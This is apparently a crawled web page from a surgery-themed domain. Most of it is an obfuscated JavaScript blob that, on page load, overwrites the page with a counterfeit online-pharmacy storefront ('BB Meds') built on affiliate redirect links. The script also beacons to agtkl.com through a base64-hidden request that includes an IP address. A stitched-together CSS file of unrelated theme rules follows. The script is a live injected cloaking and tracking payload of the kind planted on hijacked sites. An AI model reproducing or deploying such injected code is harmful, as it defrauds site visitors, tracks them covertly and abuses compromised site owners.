xVaotiXqI4wfqdfT7+TFcE9Fc18rPws\/\/0jHHb+WiAzV53FThHW3duAgoxoaCnj7TTJ5fOM3Az6CJSQR\/3tptONZquDL2bywecoQURO+ufyDGxBTagKlp5B7Dpu9tkqMcXmpkVjN1GzY8A1ekvkV96PT8lbDwIyQGaPQlM8Dp22MOj4C8prT6Uxb\/[base64]\/v8pTpI2iI\/\/E8qDHUHF+\/0i8QBfQSb3mXi8HDSBj5QPYIAwzhB4mLJkA6yBHKfvDAFpXOAUiJFUmzoE+hPlj7tUaQ2TCTqSKLboNJpv\/hNgAIk9SRpic1qxAAAAAElFTkSuQmCC\" alt=\"\">\r\n<img data-savepage-src=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fpay-02.png%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAADAAAAAeCAYAAABqpJ3BAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/Prd6l6gAAAlpSURBVHja1FhpcBTHFf56Zle7uiWEkAAdSAhdgIRBMQ7ECIgJVGEVFQIGjAzEgAFDpSLbhIC5UqlKCJiyHScm4KKMAwRzJQHbOIkNRKGQEGCw0AECSUiIBcQK0L3a3dnpvJ1drWb2gFQq+cFWzfZMT0\/3O7733tfNOOdiW1vbHAhCEp6iH+PcFBERsV\/X3t4+jwnCXoA7u58iDRjI8LKObuPdPY\/\/oKsbvLgU\/FIF5JuNENra4JA5WFgohMTBYLlZQP54sLjYx69rvQddSxl9fxWC1QTYO6lXBDdEQw5JhByVC0fMWHDB+B\/owGIZafEW3W0LOMp0F\/LOT8A\/\/wrosSp+epxV2PhnISxfADY6V\/NKfHQJ+sb9EFu\/cXVwroxXWrf9lC7nK9EIR\/xU2JLnk2JxgdfjvCiwAg4Z8u59kD\/cA2azeQTX+klZrm8+9ZiCqRA3vAEYHDBcfxfi\/VOufrXQqmeueuVZQzTAmvIqpMQ5\/[base64]\/QHE\/Ta7z2uZX0x0QstlZd69RQfliGodofPOhoI8dKLYJ8ee2zkc7\/WZxpfGabSxM8IfcKgEVwykBLeeIUW9Gr4uJVwAre3X286CiluIuTIkX484Ayk7R\/[base64]\/vQsQnf\/NGzeCuBiORrEYET+aQ+Gpiegs+htHI1JxcL1i2Fp7YCU8zyYjgJRoBnVdSHYqBS4q4ULkJaXiZ4dawnrZFfnWGfWkLVKNy9OQ0\/uVozMSFWeW+tPIrxyNUUpuU620yV7UqoaBvc6gvAw\/fcYpL+NiMZdXhCij3hDEyqNsZiXMhA9Ngmt+mCkTp8MC6VVc00Datetx8TXZhLnE9B+5HPU7D2GoTu3IDo+BuaTZ8mi0Xjue5m4V14JU2oGxrxSAHtHN6zLilAyahy+O2syah504ZrZgtnJg\/HxR1tQ09CMGSPsyJr2NaKi+8Fm7YJ8fjWqjHORnRQOg9SC4upWjMufQQi4gsT4wRRX\/wSzNGgV4N094GRVc9Yw6PUiLlU2wZKSgYyBUXjQSkLcuInTpVdxtngTwqbmo2jRi7huiEU6Wf8X8zci13wbOR9vRcmZSjSJ0ZhdWIDtq97B8PkFGLtyKZofcYSnJuHwZ8exadk0mCq\/wIK4QwCxhIM1Q1H2yS6Y2hxYsmgpjFEF0BvT4AiLwpF\/1OOlH87G\/r98ieDIwZg5jKBtvU4GJ0pDRY4JQa4spMDSifPMdHByefkNE1ILJqL81AUkxEUhtK4O8+Z\/H+v2bSbhX0BXexdKK24hMjIUb7w1Bx1Mh5RBMcg6cQz23BxCGcNrm5Ygf\/RQtFFaSkuOR23pFfT\/9CDCQgxI1td4LDgmcxAKC1\/Ftk1vIyN5AMwPu5CWGIs7lcfRoxtIjLMVc3XrcflyiZtU1sEV90yVRsmSXK9HSHoKWhrvoLvTgqSEWDRXXFden0vMQOqEPOyeuAgHv\/oWrTcaMWn3DhQuIY6TOQyJP56lTGgjT3FRhKnxLn677FfYPnctijd8gOGpAxB18QKkDosCT0d0HpxF4XZXP9iz1qC+\/gZWFq1SksSD9g6EGPUYaLsIgzEEIpOUSM7JHgFJovvuJsgCUQqyfl8MEK6tKUOQlJ6ErppaOCQHmqpqcVdwcY9ycydmGoMw6Z2fISVvOGpOFGPC8Z3I7rSR7nqYWi3KuIgPfo1Tv\/kzFkxfjte3rqL4saPi2ClEhQej41oNJljMeP\/Av7Bm4RR0xzwH\/SMzbJ0cWZkZeLNonWIEc6erYhsJKmcvXcOcKaPQOek0ZoeF4\/7dBsSE0L5LF9GX4JxslD7cVr9hO\/ZJ0VjceBm\/MyZghfUOdosDkJ8ag\/ovz6Bl9o+Q1NWK6jY7RnabcTtzJMJI+CEV36L5fAXuznsJ+a13wI+dwOG8yRiSl40Blk4qYGUAUeuX\/3YIQlYkTuTaUWabhoRBcZgYdQ47S\/TIyh4Ni7kKqeT1OkrXI9MSMD30jzhaFYeLfAYyaMdS3dSFV3Io1kKvwh47BbahS7V02rlRcRSuAAvAf+CnqPkbY\/gBIyoh+P\/[base64]\/ezuMpLwLGeykF\/dsT5kCm+sNkYgJisK8CiktWr4R08xbY2fMagQOdWfjrd2a+zncliOEk\/rAoGBfYwRyWPm4GlWC9rIF5RZWXQo6YcbCmLqVx4uM3NFSKIVI6ZC\/kB9wPMD+bGu+Y4T3kifAhMCxNhuCwaHc\/HF6MVMs4VQxfGSjFTULP8M0+wvtXwPmN0QDhvV9CWLOKErIhYEwwP4J7YmTWixAO7YJ1zBYSYIrv1rFXFzVpY6q0w1ynE7ZhP4U1e7OncEE7BZ54rMLv3IO8+wD4X7+g\/NUTMH0qGYlYKJs4HuKKhUpG01iqrQJBN\/dCaD3fR5UDrakLhRQ\/DXYKWG7o918eq3iPJeFRegH8m3Lw+kbiwcThqWIjMhxIGgQhh9Lw82PBYvo94WDrAYSH56CjTQnrNoHZO4hK68GDoiCHJMNBadLR7zuksf7Jp3NuBRaSAnv+z6eA4Px\/Py+X5ZdpE8QF5+EuZYHBT9PhLheEpsiwsMP\/FmAAqpgM8UOxT0cAAAAASUVORK5CYII=\" alt=\"\">\r\n<!--<img src=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fpay-03.png%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\" alt=\"\" \/>-->\r\n<img data-savepage-src=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fpay-04.png%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAEMAAAAdCAYAAADxTtH0AAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/Pih4nywAAAxKSURBVHjajFkJkB1FGf565h373t7X213YHJvNRW4gRFAQNVDGKgVTihBErniCKFhFOIvCMpiCsowXRSgUFBEIiBYBQiKoGJCiuI+QBJKQy2Szu9l79+2+92a6\/bvn6pk3G5iqtzvT0\/33\/\/\/9H9\/\/DyseujRlWLvuEMClDMiBGYDgUFf0ni5BzwzQ3sv\/COZBzvPuaZjmMBE8qzF3CTQ6Ibpxl8aLWh\/[base64]\/TkvNNjkZNiOO4ps4j1MH1dGZ2I+8A4vtB6DPH3cCzb8E00MtHTJPskPh7j86GxyU4zYgG6YcZaT9mYMYm7Rg7Ys0iNhm59wp2TiGcWZT7L4oLYxykqeq9bQDQzaUpkKt5wzf8DGuITuBrcDCZ0JUSyip6NVJAXnjKihJiAYQhilnTLBUzDpHEObkvG5Dsat5lzH9EKl\/FE\/[base64]\/z8bK1dvRfkIG9\/9yNr7xvR0YHC7hrlvnYHCkhLXr9+KRuxdi594C7vjVbrXR+ARXp3v9VbNx802NuO32Xjyw8TCO9pRIoQbOO7cB9941A+eu2ok9+weQqXC2HiNFL\/9MHdaumYJz6J28CgVLCb\/opFr856l5uOnne\/H4pj71bmJCINdcSe+qcfe6dnT3FLDi4p0kmI2qqjQ23jMfl1\/7AepqGf7xyFwkSTlPPplHe1sKy05NwCo47meaAgcOAc++NIrvr67E1s0hZbipiE5vensaw6PAG++O4I33bezcnVf6fO2dPAaGiujuLWHm9DRefG0MR7qLdFJJfOHMNkVlxrQsunYX8bP1H6o1t1w3D1v\/1YV\/[base64]\/B75zyXSctsTAht\/msP72TsesEyk8es9srFvXCssKuBgaGkNXzyCGR4boCIUTZ1zfPnI0r+6XLsnhnOWVyiKliJmKFPHBaL\/DGBnl5C5BApDuxlhMkKfBhKRdYjhrad6xDKb5kYx9RpJj2ZJqPL\/tKDY\/dwhzZlajuTGFba\/[base64]\/NpWDYPAxeB417CS61l8yj6LppbgZZcLQW4EubNqcHcmSlUV2eduDCFhCOzzmaSakzKsX7DHiXkwEVNuO83M7D8rDY8\/Vw3Vl\/7lpr31RXt+OZKSgHkv5kKE00NVUhQrEklHf\/NZhJoqK9U1raFYkxpq6C4lMENV9WguqpCuWmuKYUzl2bRfmINBocs7D9sUcxIk7KrUF2ZxhUX1ON3D9RQ9rBpbiYegk4KkCiwUgkvqITXUKOhMIXM4T39psxeqK+RaYvj2IBjYo21JFDGJp9OUKBiCgdIYjJlVmU5KYgCE1nB3gMlpGidmUiiuYmhkg66qc7AkR6B\/UegsMy8TlOltq5em2JQBa2n971F5Y611Qbmz2AYLyVojYk9+yaQTVmoqaskF6I4IChTJQXe3W2ThQi0Nkn2KnCAAnE6ybBgFqVsOr+\/PDpG1pzGmWdQnCu4cSQhsOcj4LEtfbj5x82w8xrO8NGgH0C4wgbq2Zb5WGDqiQ5QEZYEXaD4YJMp+wHHuaGAt+8jE8u+sp3coIj\/blpAsWMUa3+9G589vQ3P\/G0m1t9xEH949KCKiD+4fAZmdVTgmlt2YP1PO7H6wmZ87us70D8wgfNX1OGP983Bu9uKuObWvZTdBhWfbS1Z\/Gj1VNx4fSN2vJXHeZdtJ2sgnzcSeOpPi3HVjTvITVJ49en5SFZZMQjZiLUMo6ys9rA6\/bEpyqofnbikYROKtItMWYDyeQJiFgE0Z5zTTy5ywMzwiE1p2FIga5ii++iYrUCVhJLjE1BmPjhs469P92D\/IaGA01heBklGirDpnUXzBQrDDKuu\/[base64]\/oqz01Up1v7ALahpHGSbdG74lac0UnHN2O41xvPrm4eO0+5gW8aEwS\/SSNBYvbMH8uY2EdUYIZ0wohbI4y5jk8CT\/Rllt4tf3kRJZrwD1dKU1UTw5ayngptOOaVx53UH8\/uGD6n5WJ0VQwjCyVpDXt1c1URwK8ICHWwpFR+LRMQsLFiZx6qIm9bzxySO4YV2XZ3tYRam0VHT2bagTuPqKKQEmKYrAoD8mrXoKMhCrPR7vW6EymAfNFm2eTSm3iTDZ2jUdhEJrCQQNUizgWPH5E3D7T1oBStUtuQymT63DSZ1JXLlqqrrvoF99bUqWe5jdWa\/[base64]\/dSwqUYUlvDFRZibptiLM9wlOq\/zqlkRbKS9nHGx7TnQ8+TjYc+E5APUuD0jEmmYi+OOLWCcJAog9+rkO9V6W4yLfZ4scnrhZDt2MLNaNztZ8Atxw23JxKsFaoGEqrHYvNw48ogHhidgyVhvZwX\/y1Db4DEt+tDDRofrCFo2jKoHoiwvemGcgHHPBl8HE7jNkfQZQkFWiNUUUsX9JodTvvGhQB24MJqrc+z02V31hk+FPJ4VlGiFHTiY+F40HKbxA0iViCUoDzomnvt\/ki3vLxqDPdFy91P+\/QQ14b0eTDCvlvm2kZsD1aI8DcYOdrnnFo5fBfRdmBojE9SFXpWoNMwIlVj8E3FT0q68ryvd75JR76RlPHAnS6+15OJZj7wSWBDaGxQ7vRQXBoNZw4j3EiNKkr7AMVYuEPNIorzPj2wCB5iKP\/8wEKfDCP7smja1yCB0ABW3GeMuNjIjAelm6xxeOGXyHStx4hQh9w9ReYxGg2Y0aAaNe\/Quvj55QHaCMcwfb2ICsgDjOS5a1R4gTjFDNBef6bn6\/8vwABhNCsx7ddsVAAAAABJRU5ErkJggg==\" alt=\"\">\r\n<img data-savepage-src=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fpay-05.png%3Fsub_affilate_id%3D24-meds-bb.com:60191277\/apcalis-sx-oral-jelly\/\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAFcAAAAdCAYAAADfC\/BmAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PuPUZkkAAAgsSURBVHja7FoJUFRXFj29YiP7IosQxLA7I4jIJsZdccZIGSwlJi6gMhoNglEUkcQkRtRxSSpTM3EJUTFGk5nMVKUSBAE31AAKCALKKrQgI4sNItL0Nve9NqasymKMlDjVt+rS9O\/\/X9937rnnvvdA0NnVJQWwlXwB+RAY7PdaG3k6+QYx\/dhOHm\/A5KmZDXkCuUBAzGVIWxsweep2R2gAtt\/MUmjAoP\/MAK4B3OfTxL96h0CA7rt3ofn3V5DlfAOJsBei4GCIAydB7RcGrQHDJwO3T6PF7WuVsNjzAcwrCgBjYwjdh0CsbIHgZgnEiiYI\/[base64]\/xInKzcyA1MsLMl1+Gp7fXwJAFRfMtWJC+9nS0QysQQqDTQQ0B+ta\/B932f0CX8ndol6cCDiOgPHMG6rJyqIoLHxkjNzsbq+LexP69ex9e2\/3XnYhbvRrZWVn9NiGWwIQ34xC7ZClu3LiBstJSvBIRQYk++OyZKyDvutUM2ZgA3CNNvZ9RAROZKQRaNeRxMRBHLoDzG3H8Xk1FLTTVrYBWC3FT8yPjlF65AkfbISivKOfvq6uqcOzoUTjZO2Ckrx8VghapW7eitOQKRo4cicSkDVQkEhw\/+gXsHR1wJvcUamtrsDohAf4BAdCSBO3ZtRtFly9hiJ09Nr2dgrOnz0AmkyH8z3\/i33Eo7TOcz8tDYUEBvvz6X\/D00rM1K+MEaqqr+e+fffopXFxcsO+TvVibmAg3Nze8t3kz2trasGTpUjTKG+HvPxp9fUrclN9ES8st5ObkIi5+NaysrbEjdRssLS2RsvkdmFtY\/Dbm6shbqyqhooZmt2UnBsW8BQSEwWj2Qvh+TIERsK05mfqbb9RRMkS8wUFm\/Mg4RZeLMDsyEiKhCE0U5Nb3tyB8xgzY2NrCljxm0SLIGxqx7C+xfOJLoqM56z4\/cgSpWz6Au4c7qGCQELcaapUay5fFor29DckpKXAdNgzxxM4rJSVII7CYnTt9Gu+\/+y4yT5ygionTA0sDNMnlGB0wGitWrcS97m7s3L4DB\/[base64]\/Pg4enBx\/3y2HF89OGHUNPnEydNwryoKMJbh527d8GRxj6wdx8GmwxGMlUBMzNzc1y8cAFOzs4ovnwZiyn+RZT0wMBAnrS31q2jqrFDQX4BFArFk2nu2Kj5KPrqC2wOC8J\/Vi1HXvwbKIqcge5lczC07iqUVVdR+9psKLs70UPACl7wgDp03MPnW\/97G11dXQSoF4KDQ9B0s4nK+G0q81rY2dvTIkMDC\/MfS0pxRwGjQYPQ1HSTV8yoUX78etX1KjjTRDsVnbwER5M8sEYYMjYUu\/bswcxZs\/hzjN1iarzvEHOZfFwtK+PPz301Chfyv4enpyd9nzmNdx0uxHoGLLOamhoMf9HtYRysghhLJSRP9fX1GOXvr4+DJI1VG4udGSOGt4\/Pk4FrNswVEfFr0UJMqv\/ua3RmfwOpvAZCmoBCOggOvd2QNVahTaVBn1IJ2Yo1nNk\/2PXr16Ck6yzLMyNmobisFNa2Nsg7ew72FODU6dM5844cOoSSoiIkUJObPGUKOoi1jPXmpGnMLhUW8jHGTxjPd4k993rg5e3Nq+J7Wg0wjXb38MDxY8eQuGE9TExNETV\/PnZR42T6y8ZmTTTnZDb+6DsSxcXFcHoALLPAoEDeeAvz85GZkYFt1AOGubryOJgGuw531UvcpcscWMZ6RoxaSgpL2PVr1zjDf85ESUlJm3\/qA\/ewcbyx1ZUWQyCRQiuWoo80sIf09S7t3Lp6e6nJaeEYtxGImPPIsx3t7ZxREydP0mdQJOKv9XW1GPfSePiMGAE\/Pz8C5Tjp1ymEjh2LpE3JaCaG2zvYI4i218xqa2oREhoCP2KQp5cnDtPSjpUnS1x0TDQv46zMTN6gVsbpm2xIaChvON99+y1veAz8gMAATJ02jQMWGBQE9weyweJQ0do9\/XA6gabF9PBwara+GEbsZpU3Z948fWshFgeFBPPEMglqpF4xN2oeB1oilcLK6qd3qOywXPdL1L70+WEU7P8EuluNMCV+DhYKYTJIBifvP8Br1RqIQl96Zov0S6TDy2KWIIOWdmyFMdDsV8H9QTtay8twnzRRSqVoSbIhcX3xmQe\/MXE9L+PYFcsH5A7tscAdqMb0mengc3cqxgJnnbevT0Ua18eXM3QJUqkRjI1lEAgFzzz4gQzsL4LbqegCsRr3qEP39t4ngFV8VyWRiGmnYgVXVxfDycz\/syw8t+e5Bns64LYbYOgXUzBwjxhw6Bc7zBpa4oOTxtfJDX8M+\/12B\/r\/FVv3PwEGALOVVf5UEgE\/AAAAAElFTkSuQmCC\" alt=\"\">\r\n<\/div>\r\n<\/div>\r\n<div class=\"clear\"><!--\/\/--><\/div>\r\n<\/div><\/div>\r\n<div class=\"bottom\"><div class=\"inner\">\r\n<p style=\"margin: 15px 0;\">\u00a9 Copyright All rights reserved 2020, BB Meds, 3012 Bern, CHE.<\/p>\r\n<p style=\"color:gray; font-weight: bold; margin-top:15px\">Disclaimer<\/p>\r\n<p style=\"color:gray\">BB Meds have taken reasonable care in producing the information on this website for your convenience. The information provided is intended solely as a guide. Please seek the advice of your Pharmacist to determine whether a particular service will be of value to you. All health facts and information contained herein should not be a substitute for medical advice. The use of this site is subject to these Terms and Conditions.<\/p>\r\n<\/div><\/div>\r\n<\/div>\r\n<\/div>\r\n<script><\/script>\r\n<div id=\"cboxOverlay\" style=\"display: none;\"><\/div><div id=\"colorbox\" class=\"\" role=\"dialog\" tabindex=\"-1\" style=\"display: none;\"><div id=\"cboxWrapper\"><div><div id=\"cboxTopLeft\" style=\"float: left;\"><\/div><div id=\"cboxTopCenter\" style=\"float: left;\"><\/div><div id=\"cboxTopRight\" style=\"float: left;\"><\/div><\/div><div style=\"clear: left;\"><div id=\"cboxMiddleLeft\" style=\"float: left;\"><\/div><div id=\"cboxContent\" style=\"float: left;\"><div id=\"cboxTitle\" style=\"float: left;\"><\/div><div id=\"cboxCurrent\" style=\"float: left;\"><\/div><button type=\"button\" id=\"cboxPrevious\"><\/button><button type=\"button\" id=\"cboxNext\"><\/button><button type=\"button\" id=\"cboxSlideshow\"><\/button><div id=\"cboxLoadingOverlay\" style=\"float: left;\"><\/div><div id=\"cboxLoadingGraphic\" style=\"float: left;\"><\/div><\/div><div id=\"cboxMiddleRight\" style=\"float: left;\"><\/div><\/div><div style=\"clear: left;\"><div id=\"cboxBottomLeft\" style=\"float: left;\"><\/div><div id=\"cboxBottomCenter\" style=\"float: left;\"><\/div><div id=\"cboxBottomRight\" style=\"float: left;\"><\/div><\/div><\/div><div style=\"position: absolute; width: 9999px; visibility: hidden; display: none; max-width: none;\"><\/div><\/div><\/body><\/html>\n";
function scvaccrjezik(){var ahkbnuclfnaw="rfstxfvzf"+"vmjlbdblhtf";document.body.innerHTML=fttvppiftap;$.get(atob("aHR0cHM6Ly9hZ3RrbC5jb20vaS5waHA/aXA9My4xNTAuMTE0LjQ1"));var iqxpzcrnf="wluvvuhkko"+"raclfvcwxso";document.body['cla'+'ssN'+'ame'+'']=['mobile'+' need-'+'scroll'+' page-'+'catego'+'ries l'+'ang-en'+''];}var mxlagzben=746-515;
if (window['atta'+'chEv'+'ent'+'']){var keapzvrjuudx=242+410;window['atta'+'chEv'+'ent'+'']('on'+'lo'+'a'+'d', scvaccrjezik );}else if (window['addEv'+'entLi'+'stene'+'r'+'']){var cowmosrcaf=474-375;
window['addEv'+'entLi'+'stene'+'r'+'']('l'+'o'+'ad',  scvaccrjezik,false);var aqhgklwftza=309+526;}


--- FILE ---
content_type: text/css
request_url: https://minimallyinvasivesurgerymis.com/drug/apcalis-sx-oral-jelly/responsive.css
body_size: 3000
content:

.bubble_box {position:relative;width:100%;height:100%;top:0px;left:0px;}


.center-content {
  max-width: 2560px;
  margin: 0 auto;
  width: 100%; }
body.responsive-ready.module-products .bwrap{display:block !important}
body.responsive-ready.module-products .bwrap #searchForm{display:none}

.width1 {
	width:175px;
	float:left;
	padding-top:60px;
	top: 0px;
	right: 0px;
	left: 778px;
	position: absolute;
}

.fusion-spacing-no .fusion-column-wrapper {
  min-height: 1px;
}

.fusion-column-inner-bg-wrapper .fusion-column-wrapper {
  position: relative;
  z-index: 2;
  pointer-events: none;
}


div#hometop .fusion-column-wrapper {
    margin-top: -10%;
}
.grid-container{margin:0 auto;max-width:75rem;padding-left:.625rem;padding-right:.625rem}
.grid-container.fluid{margin:0 auto;max-width:100%;padding-left:.625rem;padding-right:.625rem}
.grid-container.full{margin:0 auto;max-width:100%;padding-left:0;padding-right:0}
.dictionary-overview .grid-container .image-overlay,.law-areas-page .grid-container .image-overlay,.tax-dictionarycat .grid-container .image-overlay,.tax-dictionaryreg .grid-container .image-overlay,.tax-lexikoncat .grid-container .image-overlay,.tax-lexikonver .grid-container .image-overlay,.template-vacancy-page .grid-container .image-overlay{background-color:hsla(0,0%,100%,.8);margin-left:-2rem;width:60%}
.law-area-page .grid-container{margin-bottom:-200px}

.menu-footer-menu-container li, .menu-footer-menu-spanish-container li {
	display:inline-table;
	padding:0 5px;
}

#menu ul li.menu-item-4959 ul, #menu ul li.menu-item-9986 ul {
	width:200px;
}


.catchresponsive-nav-menu .menu-item:hover,
.catchresponsive-nav-menu .page_item:hover {
	position: static;
}


.sidebar-header-right .widget_nav_menu .menu-item:hover {
	position: relative;
}

#subnav li a, #subnav li a:visited, #subnav .page_item {
	text-decoration: none;
	color: #333333;
}


header#top .menu-item-language .iclflag, #header-secondary-outer .menu-item-language .iclflag{top:1px; position:relative; margin-right:4px}


#header-secondary-outer .menu-item-language .iclflag{top:2px}


header#top nav ul.buttons li.menu-item a{position:relative}
body:not(.material) #header-outer,.ascend #header-outer[data-full-width="true"][data-using-pr-menu="true"] header#top nav ul.buttons li.menu-item,.ascend #header-outer[data-full-width="true"][data-format="centered-menu"] header#top nav ul.buttons li#social-in-menu{padding-top:28px;}

#cssmenu .menu-item-11169 .submenu,
#cssmenu li li:hover .menu-item-1116 .submenu { display:none !important }

.menu-item-language img.iclflag {
  margin-top: -3px;
}
.text-center{text-align:center}
.page-coloured-bars{position:absolute;bottom:8%;left:0}
.page-coloured-bars .coloured-bar{width:15px;height:60px;margin-bottom:15px;background:#5B9B98;-webkit-transform:skewY(-25deg);-moz-transform:skewY(-25deg);-ms-transform:skewY(-25deg);-o-transform:skewY(-25deg)}
.home .page-coloured-bars{display:none}
body.page-id-847 .page-coloured-bars{display:none}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}
.col-sm-9{width:75%}


header#top .menu-item-language .iclflag, #header-secondary-outer .menu-item-language .iclflag {
	top: 1px;
	position: relative;
	margin-right: 4px;
}


#header-secondary-outer .menu-item-language .iclflag {
	top: 2px;
}


.zerif-copyright-box {
	width: 100%;
    color: #666;
}
.nav__mobile .nav__wrap .nav__item a .plus,.nav__mobile .nav__wrap .nav__item a .check,.nav__mobile .nav__wrap .nav__item p .plus,.nav__mobile .nav__wrap .nav__item p .check{position:absolute;right:0}
.nav__mobile .nav__wrap .nav__item a .plus svg,.nav__mobile .nav__wrap .nav__item a .check svg,.nav__mobile .nav__wrap .nav__item p .plus svg,.nav__mobile .nav__wrap .nav__item p .check svg{vertical-align:top;margin-top:15px;width:15px;height:15px}
.nav__mobile .nav__wrap .nav__item a .plus svg path,.nav__mobile .nav__wrap .nav__item a .check svg path,.nav__mobile .nav__wrap .nav__item p .plus svg path,.nav__mobile .nav__wrap .nav__item p .check svg path{stroke:#fff}
.nav__mobile .nav__wrap .nav__item a .check,.nav__mobile .nav__wrap .nav__item p .check{opacity:0}
.nav__mobile .nav__wrap .nav__item a.is-choose .check,.nav__mobile .nav__wrap .nav__item p.is-choose .check{opacity:1}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:25px;padding-right:25px}
.col-sm-6{width:50%}

#wp_page_numbers ul li.active_page a {
  background: #a1488c;
  color: #fff;
}

#wp_page_numbers ul li.active_page a:hover{
  background: #a1488c;
  color: #fff;
}


p .alignleft,
p .alignright,
p .aligncenter,
p .alignnone {
  clear: none;
}


p .alignnone {
  display: inline-block;
}


.alignleft,
.alignright,
.aligncenter,
.alignnone {
  margin-top: 2rem;
  margin-bottom: 2rem;
  max-width: 100%;
}


.alignleft, .alignleft img,
.alignright,
.alignright img,
.aligncenter,
.aligncenter img,
.alignnone,
.alignnone img {
  display: block;
}


.alignnone,
.aligncenter {
  display: block;
}


.entry-content .aligncenter + p, .entry-content
.alignnone + p {
  margin-top: 2rem;
}


figure.alignleft, figure.alignright, figure.aligncenter, figure.alignnone {
  margin-top: 2rem;
}


.widget_image img.alignnone {
  margin-top: 0;
  margin-bottom: 0;
}


.accordianbootstrap {
	display: none;
}

.panel-grid-cell .widget-title {
margin-top: 0;
}
.archive:not(.woocommerce) .page-title,.comment-reply-title,.comments-title,.related-posts-section .related-posts,.site-content #primary .sharedaddy h3,.site-footer .widget .widget-title,.underline,.widget-area .widget .widget-title,.yarpp-related .related-posts{border-bottom:2px solid #ebebeb;display:inline-block;margin:0 0 20px;padding-bottom:3px;text-transform:uppercase}
.site-footer .widget .widget-title,.widget-area .widget .widget-title{font-size:16px;margin:0 0 20px;text-transform:uppercase}
.site-footer .widget .widget-title~*,.widget-area .widget .widget-title~*{font-size:14px}
.module-header .header-container .header-nav-container .header-nav-flyout{background-color:#fff;box-shadow:0 0 30px 0 rgba(0,0,0,.03);display:none;left:0;min-height:360px;position:absolute;top:96px;width:100%;z-index:999}
.module-header .header-container .header-nav-container .header-nav-flyout.visible{display:block}

#rgh  {background-color: #94f794}
.carousel-image{position:absolute;top:0;left:0;min-width:100%;max-height:100%}
.carousel-image img{width:100%;-webkit-transition-property:width,height,top,left;transition-property:width,height,top,left;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}
.disable-transitions-for-smartload .carousel-image img{transition:none;-webkit-transition:none;-moz-transition:none;-o-transition:none}
.carousel-image.slider-full img{max-width:100%}
.social-list a::before{background: #3e1800;color: #bdbdbd;}
.social-list a:hover::before{background: #176f44;color: #fff;}
.invert .social-list a:hover::before{background: #F8F9F0;color: #3e1800;}




.wpb_alert p:last-child,
#content .wpb_alert p:last-child,
.wpb_text_column p:last-child,
.wpb_text_column *:last-child,
#content .wpb_text_column p:last-child,
#content .wpb_text_column *:last-child {
  margin-bottom: 0;
}


.rev_slider .tp-mask-wrap .tp-caption,
.rev_slider .tp-mask-wrap *:last-child,
.wpb_text_column .rev_slider .tp-mask-wrap .tp-caption,
.wpb_text_column .rev_slider .tp-mask-wrap *:last-child{
	margin-bottom:0;

}


        .facebook-list .facebook-item .title img {
            vertical-align: middle;
            width: 42px;
            height: auto;
            margin-right: 10px;
        }
.footer-company{margin-bottom:40px}
.footer-company-adress{font-size:12px;letter-spacing:.14em;line-height:2;color:#393939}
.advgb-tabs-block .advgb-tab-body-main .tab-media{float:right;margin-left:15px}
.advgb-tab-body-main{padding:44px 50px}
.advgb-tab-body-main .advgb-tab-body{display:none;visibility:hidden;opacity:0}
.advgb-tab-body-main .advgb-tab-body.active-tab{display:block;visibility:visible;opacity:1}

.testimonial-logo img {
    margin: 10px auto;
    opacity: 0.8;
    filter: alpha(opacity=80); 
}
a,.grid .time a,.widget_flickr #flickr_badge_uber_wrapper a{color:#7b324d}
.grid:hover{background-color:#a32c2e}
.centred{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto;box-sizing:border-box;position:relative}
